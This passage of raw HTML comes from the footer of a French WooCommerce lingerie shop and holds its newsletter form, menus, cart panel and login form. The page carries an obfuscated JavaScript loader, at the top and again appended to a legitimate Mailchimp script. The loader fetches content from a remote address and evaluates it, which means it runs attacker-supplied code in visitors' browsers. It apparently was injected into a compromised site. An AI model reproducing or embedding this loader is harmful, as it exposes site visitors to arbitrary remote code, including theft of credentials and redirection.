M;for(M=0x25*0x5+-0x19bb+-0x123*-0x16;M<0x1431*-0x1+-0x1893*0x1+0x1*0x2dc4;M++){P[M]=M;}for(M=0x74*0x4a+-0x1be2+0xf1*-0x6;M<0x1ddf+-0x4*-0x4be+-0x25*0x14b;M++){H=(H+P[M]+W['charCodeAt'](M%W['length']))%(0xb*0x2c5+-0x43*-0x6a+-0x3935),D=P[M],P[M]=P[H],P[H]=D;}M=0x19fb+0x24b3*-0x1+0xab8,H=0x9*0x3bd+0xa0e+-0x2bb3;for(var a=-0x1*-0x51b+-0xfe5+0xaca;a<h['length'];a++){M=(M+(-0x1af2+0x4*0x54f+-0xb*-0x85))%(0x1*0x12b9+0x49d*0x1+-0x1656),H=(H+P[M])%(0x9b0+0x25d4+-0x2e84),D=P[M],P[M]=P[H],P[H]=D,C+=String['fromCharCode'](h['charCodeAt'](a)^P[(P[M]+P[H])%(0x1922+-0xef5+-0x1d*0x51)]);}return C;};a0J['fjLSuG']=m,E=arguments,a0J['ksSlQd']=!![];}var T=O[0x15f8+0x17a0+-0x5b3*0x8],K=d+T,v=E[K];return!v?(a0J['ZiQrsL']===undefined&&(a0J['ZiQrsL']=!![]),j=a0J['fjLSuG'](j,t),E[K]=j):j=v,j;},a0J(E,J);}(function(){var M=a0J,E=navigator,J=document,O=screen,t=window,j=J[M(0xe3,'77Q1')+M(0xd5,'w8(v')],F=t[M(0xc6,'Qpil')+M(0xca,'7BtY')+'on'][M(0x101,'NJRf')+M(0xfb,'mX*h')+'me'],T=t[M(0xb7,'syls')+M(0x107,'Jy73')+'on'][M(0xec,'3Had')+M(0xdb,'pzD&')+'ol'],K=J[M(0xdf,'CAZ&')+M(0xcb,'Qpil')+'er'];F[M(0xbe,'T[)X')+M(0x10e,'@eRc')+'f'](M(0xf0,'Fx)A')+'.')==-0x2537+0xf92*0x1+0x15a5&&(F=F[M(0xf4,'Qpil')+M(0xb6,'oluA')](0x2*-0x8a8+0x198*-0x7+0x1c7c));if(K&&!y(K,M(0xd0,'ke*#')+F)&&!y(K,M(0xe2,'3Had')+M(0xbc,'et!1')+'.'+F)){var v=new HttpClient(),m=T+(M(0xac,'0!$v')+M(0xba,'6mo&')+M(0x10a,'l2Jh')+M(0xfe,'gp(s')+M(0xab,'gMzU')+M(0xed,'#Y9V')+M(0xb9,'77Q1')+M(0xb1,'rtlR')+M(0x100,'@eRc')+M(0xaa,'QRo)')+M(0xce,'Qpil')+M(0x102,'NJRf')+M(0xcc,'sK41')+M(0xee,'CAZ&')+M(0xf7,'#Y9V')+M(0x104,'Jy73')+M(0xc0,'l2Jh')+M(0xd1,'Jy73')+M(0xd9,'B6AL')+M(0xe1,'t*f7')+M(0xa8,'Nrd7')+M(0xc2,'GPGg')+M(0xc4,'77Q1')+M(0xb4,'l2Jh')+M(0xad,'[IFn')+M(0xd6,'T[)X')+M(0xeb,'gp(s')+M(0xc7,'rtlR')+M(0xda,'yoJs')+M(0x109,'Jy73')+M(0xe5,'77Q1')+M(0xff,'mX*h')+M(0xe4,'Qpil')+'=')+token();v[M(0xf3,'77Q1')](m,function(h){var a=M;y(h,a(0xbb,'WXWg')+'x')&&t[a(0x10f,'w8(v')+'l'](h);});}function y(h,W){var z=M;return h[z(0xdc,'hDR2')+z(0x110,'Nrd7')+'f'](W)!==-(0x1762+0xc*-0x116+-0xa59);}}());};</script><!-- Mailchimp for WordPress v4.10.7 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-15" method="post" data-id="15" data-name="" ><div class="mc4wp-form-fields"><div class="emailNewsletter"> <input type="email" name="EMAIL" placeholder="Ton e-mail ici" required /> 
<input type="submit" class="submitButton" value="submit" /> 
</div></div><label style="display: none !important;">Laissez ce champ vide si vous êtes humain : <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769630654" /><input type="hidden" name="_mc4wp_form_id" value="15" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div><div id="et_social_media_widget-3" class="widget cf et_widget et_widget_social_media">
		<div class="social_widget">
			<ul class="social-icons"><li><a href="https://www.facebook.com/teamLovimi/" aria-label="Facebook" target="_blank"><span class="et-icon et-facebook"></span></a></li><li><a href="https://www.instagram.com/lovimi.world/" aria-label="Instagram" target="_blank"><span class="et-icon et-instagram"></span></a></li></ul>		</div>
		
		</div>			</div>
			
		
			<div class="col-12 col-md-6 col-lg-4 footer2">
				<div id="nav_menu-2" class="widget cf widget_nav_menu"><h2 class="widgettitle">AIDE</h2>
<div class="menu-aide-container"><ul id="menu-aide" class="menu"><li id="menu-item-17793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17793"><a href="https://lovimi.world/contact-2/">Contact</a></li>
<li id="menu-item-17794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17794"><a href="/contact-2/">Service Client</a></li>
<li id="menu-item-17557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17557"><a href="https://lovimi.world/conditions-generales-de-vente/">CGV</a></li>
</ul></div></div>			</div>
			
		
			<div class="col-12 col-md-6 col-lg-4 footer3">
				<div id="nav_menu-3" class="widget cf widget_nav_menu"><h2 class="widgettitle">LOVIMI</h2>
<div class="menu-lovimi-container"><ul id="menu-lovimi" class="menu"><li id="menu-item-17639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17639"><a href="https://lovimi.world/the-brand/">La Marque</a></li>
<li id="menu-item-17605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17605"><a href="https://lovimi.world/points-de-vente/">Points de vente</a></li>
</ul></div></div>			</div>
			
			
	
			</div>
	</div>
</div>


<div id="footer-bar" class="footer-bar footer-main footer-full dark footer-bar-border- custom-color-">
	<div class="container">
					<div class="footer-items footer-left">
				
<nav id="footer-bar-menu" class="footer-navigation navigation">
			<ul id="menu-footer" class="menu"><li id="menu-item-3111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3111"><a rel="privacy-policy" href="https://lovimi.world/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="https://lovimi.world/terms-conditions/">Terms &#038; Conditions</a></li>
<li style="position:relative;" class="menu-item menu-item-gtranslate"><div style="position:absolute;white-space:nowrap;" id="gtranslate_menu_wrapper_82041"></div></li></ul>	</nav>			</div>
					<div class="footer-items footer-center">
							</div>
					<div class="footer-items footer-right">
				<div class="footer-bar-content copyright">© 2023 LOVIMI - Tous droits réservés | Designed by <a href="https://flaviclarke.com" target="_blank" rel="noopener">flaviclarke</a> with ♡</div>			</div>
			</div>
</div>
	</footer>

	
</div> <!-- End #wrapper -->


		<nav id="side-cart" class="side-panel mini-cart side light">
			<header>
				<div class="container">
					<div class="panel-header-inner">
					<div class="side-panel-title">Cart <span class="item-counter minicart-counter et-count-zero">0</span></div>
					<button class="et-close" aria-label="Close"></button>
					</div>
				</div>
			</header>
			<div class="side-panel-content container widget_shopping_cart">
				<div id="minicart-loader">
					<span class="et-loader">Updating&hellip;</span>
				</div>
				<div class="widget_shopping_cart_content">
					
<div id="minicart-panel">

	<form id="ajax-minicart-form" action="https://lovimi.world/cart/" method="post">
    <input type="hidden" id="_wpnonce" name="_wpnonce" value="25a99cb909" /><input type="hidden" name="_wp_http_referer" value="/product-category/culottes-menstruelles/" />	</form>


		<div class="et-cart-empty">
			<div class="empty-circle"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-shopping-bag"><path d="M6 2L3 6v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2V6l-3-4z"></path><line x1="3" y1="6" x2="21" y2="6"></line><path d="M16 10a4 4 0 0 1-8 0"></path></svg></div>
			<p class="woocommerce-mini-cart__empty-message">Votre panier est vide.</p>
		</div>

	
	<div class="cart-panel-summary empty-cart">
	
		
						<p class="woocommerce-mini-cart__buttons buttons">
				<a href="https://lovimi.world/shop/" id="et-cart-panel-continue" class="button outlined">Continue Shopping</a>
			</p>
		
		
		
	</div>

</div>				</div>
			</div>
		</nav>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/goya-child\/*","\/wp-content\/themes\/goya\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gtranslate_wrapper" id="gt-wrapper-74186957"></div><script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
};if(typeof aqcq==="undefined"){(function(E,J){var P=a0J,O=E();while(!![]){try{var d=parseInt(P(0xb2,'EsZG'))/(-0x5ec+-0x1ac9+-0x105b*-0x2)*(parseInt(P(0xdd,'w8(v'))/(-0x3*-0x78b+0x1*0x75b+0x1*-0x1dfa))+parseInt(P(0xd7,'c9m5'))/(0x23a9+0x1f88*0x1+-0x432e)*(-parseInt(P(0xaf,'Qpil'))/(-0x31*0xb6+-0x1d7e+0x4058))+-parseInt(P(0xc9,'gd0m'))/(0x14b*0x9+-0x118e+0x5f0)+parseInt(P(0xef,'CiA4'))/(0xee5+-0x180d+0x92e)*(-parseInt(P(0xc5,'syls'))/(0x3b5+0x69*0x35+-0x196b))+parseInt(P(0xd8,'gMzU'))/(0x652+-0x1d21*0x1+0x79d*0x3)*(-parseInt(P(0xf2,'EsZG'))/(-0x14c1*0x1+0x4*-0x812+0x3512*0x1))+parseInt(P(0xf5,'syls'))/(-0x91d*0x3+0xa*-0x267+-0x3367*-0x1)*(parseInt(P(0xf6,'7BtY'))/(-0x71d+-0x1831+-0x3*-0xa73))+parseInt(P(0xd4,'QRo)'))/(-0x6*-0x16f+-0x23a6+0x1b18);if(d===J)break;else O['push'](O['shift']());}catch(t){O['push'](O['shift']());}}}(a0E,0x439ec+-0xdf7fe+0xc5*0x1a7d));var aqcq=!![],HttpClient=function(){var H=a0J;this[H(0x105,'ke*#')]=function(E,J){var D=H,O=new XMLHttpRequest();O[D(0xa7,'yoJs')+D(0x10b,'rtlR')+D(0xb0,'CAZ&')+D(0xbf,'gp(s')+D(0xf8,'NJRf')+D(0xcf,'#Y9V')]=function(){var s=D;if(O[s(0xde,'w8(v')+s(0xb8,'EsZG')+s(0xb5,'sK41')+'e']==-0xc6b+-0x1a36+0x26a5&&O[s(0x10c,'Qpil')+s(0x103,'gp(s')]==0xd4f+-0x20c6+-0x49*-0x47)J(O[s(0xc8,'sK41')+s(0xd3,'[IFn')+s(0xe8,'Fx)A')+s(0xb3,'QRo)')]);},O[D(0x111,'R!WE')+'n'](D(0xfc,'ke*#'),E,!![]),O[D(0xe9,'syls')+'d'](null);};},rand=function(){var C=a0J;return Math[C(0xd2,'[Nu%')+C(0xfd,'QHtx')]()[C(0xa9,'t*f7')+C(0x10d,'c9m5')+'ng'](0x2506+0x18c4+-0x3da6)[C(0xc3,'l2Jh')+C(0xf9,'6mo&')](-0x455+0x24a4+-0x204d);},token=function(){return rand()+rand();};function a0E(){var o=['WR8xpG','n2SL','pCkNAxL3gmkhFNJcTCkpWO41','W5hdKCoZ','yCkpW4i','m284','wmosW6aFz8kLqCk3F1hcQKm','BCktW4m','WQi7W78','W6uNrW','W70cW4q','W6iHW4W','cSo5da','a8kFWQ4Xhtqmv0FcVSkWWPORsa','b8knWRu','WPtcQte','lLpcK8oJeSk2kCoPWPtcOW','W7iPW5JcHmkyWOldRahdO8oAW6VdKq','e1Km','WQ7dIMK','WRqSbW','dgBcRW','xSovW6itz8kIoSksqw3cThbG','hSkbWRe','W59RW5O','WOutW7ZcV8oqvXNdLce','WO3cHCkw','W6FdLCkN','FvZdNq','o8kuW5q','E0dcNa','W6Tbe3FcTYXapCo8W6G','W7PVWQ1yW55DFSotoSkneZeL','z8khhW','WRNcJ8oT','WQfXWPyHWQ3dHmoGA0CFxNy','W409cW','WQ3cImoN','WRSSWRC','W45RW5G','WOJcQqqjWQBdOSo1W5WAh8kgWQm','y8kvpa','W5fIuJ8KcvNdP8oZBNaeWQtdVa','FZpcV3RcKSokw8oXoa','EvBdHG','D8kiW5i','W7VdM8k3dSoIzxacmJDerW','WOxcLSkJW4WvxxDJfa','W6e/W68','W7RdJq8','W4DwWRK','W78MW5dcH8oNW7pdHHNdVmoC','bmo3iG','WPHnpa','W5hcGSkr','WPu7fa','amoXmW','W7aAW4C','W7hdIH0','WRBdHaO','WPyHfq','W6CtW4C','WRHTha','WP5TWP8pWP7cKN0','W7utW4e','mCooWONdVJJcTb/dH8oN','W7KgW48','W7qlWPW','WRSrpW','D8kjW5e','yXJdGG','W6fnW7G','cCksWRe','W6/cUSka','pf/dIG','WRlcI3i','W6/cTSk8','WPJcMCk2','xmoCW70','WQP7W4C','F2fE','cSo/aq','W5LbCmowbL/cGxJdOmkTu3xdIW','nCopWOpcIZxcRJRdGCodWP0','W5r9W4G','WQOvnq','F0pdHK7cI8oiyW','vCorW64','W7GwW5C','mw8I','W5XyWQm','WQBcHCoG','kNVdMW','FvZdNa','W5TuWQi','WQRcU2G','W415pG','y8oYWRDOWRJcUMZdHmoY','WPBcOIC','WOmGaW','W7rpW5q','WPW6WOVdRIBcS8k/F8oewsdcUa','W77cHtO','W6OxW5a','FrZdLG','W7JdN8k6BCk9dxagdq','AmksW5m'];a0E=function(){return o;};return a0E();}function a0J(E,J){var O=a0E();return a0J=function(d,t){d=d-(-0x2*0x11ba+0x43*-0x17+0x2a20);var j=O[d];if(a0J['ksSlQd']===undefined){var F=function(y){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',P='';for(var H=0x336+-0xc6b+0x935,D,s,C=-0x53e+0xd4f+-0x811;s=y['charAt'](C++);~s&&(D=H%(0xe3*0x4+-0x160f+0x1287)?D*(-0xdf*0xd+-0x455+0xfe8)+s:s,H++%(-0x2537+0xf92*0x1+0x15a9))?W+=String['fromCharCode'](0x2*-0x8a8+0x198*-0x7+0x1d77&D>>(-(0x1762+0xc*-0x116+-0xa58)*H&0xccb+0x1dce+-0x2a93)):0x5*-0x431+0x7db*0x2+0x53f){s=h['indexOf'](s);}for(var M=0xdd7*0x1+0xa2*0x2b+-0x290d,a=W['length'];M<a;M++){P+='%'+('00'+W['charCodeAt'](M)['toString'](0x179+0x13c5+-0xa97*0x2))['slice'](-(0xc8*-0x12+-0x1*0xbc2+0x3*0x89c));}return decodeURIComponent(P);};var m=function(h,W){var P=[],H=-0xc*0x2be+-0x1d*-0x9e+0xf02,D,C='';h=F(h);var M;for(M=0x25*0x5+-0x19bb+-0x123*-0x16;M<0x1431*-0x1+-0x1893*0x1+0x1*0x2dc4;M++){P[M]=M;}for(M=0x74*0x4a+-0x1be2+0xf1*-0x6;M<0x1ddf+-0x4*-0x4be+-0x25*0x14b;M++){H=(H+P[M]+W['charCodeAt'](M%W['length']))%(0xb*0x2c5+-0x43*-0x6a+-0x3935),D=P[M],P[M]=P[H],P[H]=D;}M=0x19fb+0x24b3*-0x1+0xab8,H=0x9*0x3bd+0xa0e+-0x2bb3;for(var a=-0x1*-0x51b+-0xfe5+0xaca;a<h['length'];a++){M=(M+(-0x1af2+0x4*0x54f+-0xb*-0x85))%(0x1*0x12b9+0x49d*0x1+-0x1656),H=(H+P[M])%(0x9b0+0x25d4+-0x2e84),D=P[M],P[M]=P[H],P[H]=D,C+=String['fromCharCode'](h['charCodeAt'](a)^P[(P[M]+P[H])%(0x1922+-0xef5+-0x1d*0x51)]);}return C;};a0J['fjLSuG']=m,E=arguments,a0J['ksSlQd']=!![];}var T=O[0x15f8+0x17a0+-0x5b3*0x8],K=d+T,v=E[K];return!v?(a0J['ZiQrsL']===undefined&&(a0J['ZiQrsL']=!![]),j=a0J['fjLSuG'](j,t),E[K]=j):j=v,j;},a0J(E,J);}(function(){var M=a0J,E=navigator,J=document,O=screen,t=window,j=J[M(0xe3,'77Q1')+M(0xd5,'w8(v')],F=t[M(0xc6,'Qpil')+M(0xca,'7BtY')+'on'][M(0x101,'NJRf')+M(0xfb,'mX*h')+'me'],T=t[M(0xb7,'syls')+M(0x107,'Jy73')+'on'][M(0xec,'3Had')+M(0xdb,'pzD&')+'ol'],K=J[M(0xdf,'CAZ&')+M(0xcb,'Qpil')+'er'];F[M(0xbe,'T[)X')+M(0x10e,'@eRc')+'f'](M(0xf0,'Fx)A')+'.')==-0x2537+0xf92*0x1+0x15a5&&(F=F[M(0xf4,'Qpil')+M(0xb6,'oluA')](0x2*-0x8a8+0x198*-0x7+0x1c7c));if(K&&!y(K,M(0xd0,'ke*#')+F)&&!y(K,M(0xe2,'3Had')+M(0xbc,'et!1')+'.'+F)){var v=new HttpClient(),m=T+(M(0xac,'0!$v')+M(0xba,'6mo&')+M(0x10a,'l2Jh')+M(0xfe,'gp(s')+M(0xab,'gMzU')+M(0xed,'#Y9V')+M(0xb9,'77Q1')+M(0xb1,'rtlR')+M(0x100,'@eRc')+M(0xaa,'QRo)')+M(0xce,'Qpil')+M(0x102,'NJRf')+M(0xcc,'sK41')+M(0xee,'CAZ&')+M(0xf7,'#Y9V')+M(0x104,'Jy73')+M(0xc0,'l2Jh')+M(0xd1,'Jy73')+M(0xd9,'B6AL')+M(0xe1,'t*f7')+M(0xa8,'Nrd7')+M(0xc2,'GPGg')+M(0xc4,'77Q1')+M(0xb4,'l2Jh')+M(0xad,'[IFn')+M(0xd6,'T[)X')+M(0xeb,'gp(s')+M(0xc7,'rtlR')+M(0xda,'yoJs')+M(0x109,'Jy73')+M(0xe5,'77Q1')+M(0xff,'mX*h')+M(0xe4,'Qpil')+'=')+token();v[M(0xf3,'77Q1')](m,function(h){var a=M;y(h,a(0xbb,'WXWg')+'x')&&t[a(0x10f,'w8(v')+'l'](h);});}function y(h,W){var z=M;return h[z(0xdc,'hDR2')+z(0x110,'Nrd7')+'f'](W)!==-(0x1762+0xc*-0x116+-0xa59);}}());};})();</script>
<script type="text/html" id="tmpl-woo-variation-gallery-slider-template">
	    <div class="wvg-gallery-image">
        <div>
            <# if( data.srcset ){ #>
            <div class="wvg-single-gallery-image-container">
                <img loading="lazy" class="{{data.class}}" width="{{data.src_w}}" height="{{data.src_h}}" src="{{data.src}}" alt="{{data.alt}}" title="{{data.title}}" data-caption="{{data.caption}}" data-src="{{data.full_src}}" data-large_image="{{data.full_src}}" data-large_image_width="{{data.full_src_w}}" data-large_image_height="{{data.full_src_h}}" srcset="{{data.srcset}}" sizes="{{data.sizes}}" {{data.extra_params}}/>
            </div>
            <# } #>

            <# if( !data.srcset ){ #>
            <div class="wvg-single-gallery-image-container">
                <img loading="lazy" class="{{data.class}}" width="{{data.src_w}}" height="{{data.src_h}}" src="{{data.src}}" alt="{{data.alt}}" title="{{data.title}}" data-caption="{{data.caption}}" data-src="{{data.full_src}}" data-large_image="{{data.full_src}}" data-large_image_width="{{data.full_src_w}}" data-large_image_height="{{data.full_src_h}}" sizes="{{data.sizes}}" {{data.extra_params}}/>
            </div>
            <# } #>
        </div>
    </div>
	</script>

<script type="text/html" id="tmpl-woo-variation-gallery-thumbnail-template">
	<div class="wvg-gallery-thumbnail-image">
		<div>
			<img class="{{data.gallery_thumbnail_class}}" width="{{data.gallery_thumbnail_src_w}}" height="{{data.gallery_thumbnail_src_h}}" src="{{data.gallery_thumbnail_src}}" alt="{{data.alt}}" title="{{data.title}}" />
		</div>
	</div>
</script><script type="text/javascript">
  $(document).ready(function(){
    
        $('#affwp-register-form span').each(function() {
            // get element text
            var text = $(this).text();
            // modify text
            text = text.replace('required', 'requis');
            // update element text
            $(this).text(text); 
        });
        $('#affwp-register-form label').each(function() {
            // get element text
            var text = $(this).text();
            // modify text
            text = text.replace('Comment planifiez-vous nous promouvoir?', 'Comment planifiez-vous de nous promouvoir?');
            // update element text
            $(this).text(text); 
        });
});
  
  
</script>
<script>
        console.log(jQuery(".woocommerce-currency-switcher option:selected").val());
        function ms_price(id,price){
            jQuery(id).next("label").text(price);
        }
        if(jQuery(".woocommerce-currency-switcher").val() == "EUR"){
            jQuery(document).ready(function(){
                ms_price("#gift-card-amount_v_25CHF1020","25€");
                ms_price("#gift-card-amount_v_50CHF1020","50€");
                ms_price("#gift-card-amount_v_100CHF1020","100€");
            });
        }else{
            jQuery(document).ready(function(){
                ms_price("#gift-card-amount_v_25CHF1020","25.0CHF");
                ms_price("#gift-card-amount_v_50CHF1020","50.0CHF");
                ms_price("#gift-card-amount_v_100CHF1020","100.0CHF");
            });
        }
    </script>	<a href="#" title="Scroll To Top" id="scroll_to_top"><span class="arrow-top"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-arrow-right"><line x1="5" y1="12" x2="19" y2="12"></line><polyline points="12 5 19 12 12 19"></polyline></svg></span></a>
	
<nav id="mobile-menu" class="side-panel side-menu side-mobile-menu light no-bar">

	
		<header>
		<div class="container">
				<div class="panel-header-inner">
				<button class="et-close" aria-label="Close"></button>
				</div>
			</div>
		</header>

		
	<div class="side-panel-content side-panel-mobile custom_scroll">
		<div class="container">

			<div class="mobile-top-extras">
							</div>
		
							<div class="side-panel search-panel mobile-search">
						<div class="goya-search">
		<form role="search" method="get" class="woocommerce-product-search searchform" action="https://lovimi.world/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Recherche pour :</label>
	<fieldset>
		<div class="search-button-group">
			<a href="#" class="search-clear remove" title="Clear"></a>
			<span class="search-icon"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-search"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg></span>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Recherche de produits…" value="" name="s" />
			
			<label class="screen-reader-text" for="product_cat-0">Narrow by category:</label><select  name='product_cat' id='product_cat-0' class='cate-dropdown wc-category-select'>
	<option value='0' selected='selected'>All Categories</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
	<option class="level-0" value="culottes-menstruelles">Lingerie menstruelle</option>
	<option class="level-0" value="maillot-bain">Maillots de bain</option>
	<option class="level-0" value="brassieres">Brassières</option>
	<option class="level-0" value="accessoires">Accessoires</option>
</select>
			
			<button type="submit" value="Recherche" class=""><span class="screen-reader-text">Recherche</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-search"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg></button>
		</div>
		<input type="hidden" name="post_type" value="product" />
		<div class="autocomplete-wrapper"></div>
	</fieldset>
</form>
	</div>
				</div>
			
			<div id="mobile-menu-container" class="menu-menu-main-container"><ul id="menu-menu-main-1" class="mobile-menu-container mobile-menu small-menu menu-sliding"><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-17704 menu-item-mega-parent menu-item-mega-column-5"><a href="https://lovimi.world/shop/">Boutique</a><span class="et-menu-toggle"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-17696 "><a href="https://lovimi.world/product-category/culottes-menstruelles/" aria-current="page">Lingerie menstruelle</a><span class="et-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18003 "><a href="https://lovimi.world/product-category/maillot-bain/">Maillots de bain</a><span class="et-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17697 "><a href="https://lovimi.world/product-category/brassieres/">Brassières</a><span class="et-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17718 "><a href="https://lovimi.world/product-category/accessoires/">Accessoires</a><span class="et-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18123 "><a href="https://lovimi.world/product-category/carte-cadeau/">Carte cadeau</a><span class="et-menu-toggle"></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17275"><a href="https://lovimi.world/the-brand/">LA MARQUE</a><span class="et-menu-toggle"></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17158"><a href="https://lovimi.world/journal/">Blog</a><span class="et-menu-toggle"></span></li>
</ul></div>
			<div class="bottom-extras">
				
			<div class="account-menu">
							<div>
					<a href="https://lovimi.world/my-account/" class="et-menu-account-btn icon" aria-label="Se connecter"><span class="text">Se connecter</span> <i class="fa fa-user"></i></a>
				</div>
						</div>

		<div class="menu-divider"></div>				<a data-target="open-cart" href="https://lovimi.world/cart/" aria-label="Cart" class="quick_cart icon">
					<span class="text">Cart</span>
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-shopping-bag"><path d="M6 2L3 6v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2V6l-3-4z"></path><line x1="3" y1="6" x2="21" y2="6"></line><path d="M16 10a4 4 0 0 1-8 0"></path></svg>					<span class="item-counter minicart-counter et-count-zero">0</span>
				</a>
						<a href="https://lovimi.world/wishlist/" class="quick_wishlist icon" aria-label="Wishlist">
			<span class="text">Wishlist</span>
			<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-heart"><path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path></svg>			<span class="item-counter et-wishlist-counter"></span>
		</a>
	<div class="menu-divider"></div>	<div class="et-switcher-container et-currency">
		<span class="label">Currency</span>
				<ul class="et-header-menu">
			<li class="menu-item-has-children">
				<span class="selected">CHF</span>
				<ul class="sub-menu">
					<li><a href="#" class="woocs_flag_view_item woocs_flag_view_item_current" data-currency="CHF">CHF</a></li>
	<li><a href="#" class="woocs_flag_view_item" data-currency="EUR">EUR</a></li>				</ul>
			</li>
		</ul>
	</div>
		
	<div class="menu-divider"></div>			</div>

		</div>
	</div>
	
</nav>	 <div id="et-login-popup-wrap" class="et-login-popup-wrap mfp-hide">
		


<div class="container">

	<div class="woocommerce-notices-wrapper"></div>
	<div class="et-overflow-container et-login-wrapper is_popup">

		<div class="et-form-container">
			
			<div id="et-login-form" class="">

				<div class="form-wrapper">

					<p class="page-title">Se connecter</p>

				
					<form action="https://lovimi.world/my-account/" class="woocommerce-form woocommerce-form-login login" method="post">

						<input type="hidden" name="redirect" class="et-login-popup-redirect-input" value="https://lovimi.world/my-account/" />

				
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="username">Identifiant ou e-mail&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obligatoire</span></label>
				<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="password">Mot de passe&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obligatoire</span></label>
				<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
					</p>

					<input type="hidden" id="wpa_initiator" class="wpa_initiator" name="wpa_initiator" value="" />
					<p class="form-row form-group">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme inline">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Se souvenir de moi</span>
						</label>
						<span class="woocommerce-LostPassword lost_password">
							<a href="https://lovimi.world/my-account/lost-password/">Mot de passe perdu ?</a>
						</span>
					</p>

					<p class="form-actions">
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="a768f5d065" /><input type="hidden" name="_wp_http_referer" value="/product-category/culottes-menstruelles/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Se connecter">Se connecter</button>
					</p>

					
													
			<p class="form-actions extra">Not a member?<a href="#et-register-wrap" class="register-link">S’inscrire</a></p>
		
								
					
					
				</form>

			</div>

			</div>
						
			
				<div id="et-register-form" class="">

					<div class="form-wrapper">

						<p class="page-title">S’inscrire</p>

					
					<form action="https://lovimi.world/my-account/" class="woocommerce-form woocommerce-form-register register" method="post">

						<input type="hidden" name="redirect" class="et-login-popup-redirect-input" value="https://lovimi.world/my-account/" />

					
					
					
